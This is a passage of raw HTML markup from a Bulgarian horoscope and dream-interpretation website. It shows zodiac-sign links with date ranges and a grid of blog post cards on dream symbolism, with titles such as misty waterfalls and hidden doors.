				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/leo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/leo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/luv/"><strong>ЛЪВ</strong><br />
23 Юли - 23 Август</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1836499543" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/deva/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/virgo.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/virgo-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/deva/"><strong>ДЕВА</strong><br />
24 Август - 23 Септември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-2090937696" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vezni/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/libra.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/libra-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vezni/"><strong>ВЕЗНИ</strong><br />
24 Септември - 23 Октомври</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1116126277" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/skorpion/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/scorpio.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/scorpio-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/skorpion/"><strong>СКОРПИОН</strong><br />
24 Октомври - 22 Ноември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1844236864" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/strelec/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/sagittarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/sagittarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/strelec/"><strong>СТРЕЛЕЦ</strong><br />
23 Ноември - 21 Декември</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-94719840" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/kozirog/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/capricorn.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/capricorn-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/kozirog/"><strong>КОЗИРОГ</strong><br />
22 Декември - 20 Януари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-1808260250" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/vodolei/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/aquarius.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/aquarius-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/vodolei/"><strong>ВОДОЛЕЙ</strong><br />
21 Януари - 19 Февруари</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

	<div id="col-347653587" class="col medium-2 small-4 large-2"  >
				<div class="col-inner"  >
			
			

	<div class="box has-hover   has-hover box-text-bottom" >

		<div class="box-image" >
			<a href="/horoskop/ribi/" >			<div class="" >
				<img loading="lazy" decoding="async" width="240" height="240" src="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg" class="attachment- size-" alt="" srcset="https://sanovnika.info/wp-content/uploads/2023/01/pisces.jpeg 240w, https://sanovnika.info/wp-content/uploads/2023/01/pisces-150x150.jpeg 150w" sizes="(max-width: 240px) 100vw, 240px" />											</div>
			</a>		</div>

		<div class="box-text text-center" >
			<div class="box-text-inner">
				

<p><a href="/horoskop/ribi/"><strong>РИБИ</strong><br />
20 Февруари - 20 Март</a></p>

			</div>
		</div>
	</div>
	

		</div>
					</div>

	

</div><p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain">Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain" aria-label="Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b7d0b0d181d0bdd0b5d0b6d0b5d0bdd0b8-d0bcd0bed181d182d0bed0b2d0b5-d180d0b0d0b7d0b3d0b0d0b4.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b7%d0%b0%d1%81%d0%bd%d0%b5%d0%b6%d0%b5%d0%bd%d0%b8-%d0%bc%d0%be%d1%81%d1%82%d0%be%d0%b2%d0%b5-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4/" class="plain">Сънувате ли заснежени мостове? Разгадайте символиката на прехода и мистериозното пъту</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain" aria-label="Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0bfd0bbd18ad0b7d0b2d0b0d189d0b8-d181d0b5-d0bfd0b5d0bfd0b5d180d183d0b4d0b8-d180d0b0.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%bf%d0%bb%d1%8a%d0%b7%d0%b2%d0%b0%d1%89%d0%b8-%d1%81%d0%b5-%d0%bf%d0%b5%d0%bf%d0%b5%d1%80%d1%83%d0%b4%d0%b8-%d1%80%d0%b0/" class="plain">Сънувате ли изплъзващи се пеперуди? Разгадайте символиката на промяната и ефимерната</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b1%d0%bb%d0%b5%d1%89%d1%83%d0%ba%d0%b0%d1%89%d0%b8-%d0%b7%d0%b2%d0%b5%d0%b7%d0%b4%d0%b8-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d0%b4%d0%b0/" class="plain" aria-label="Сънувате ли блещукащи звезди? Разгадайте символиката на надеждите и вдъхновението в">
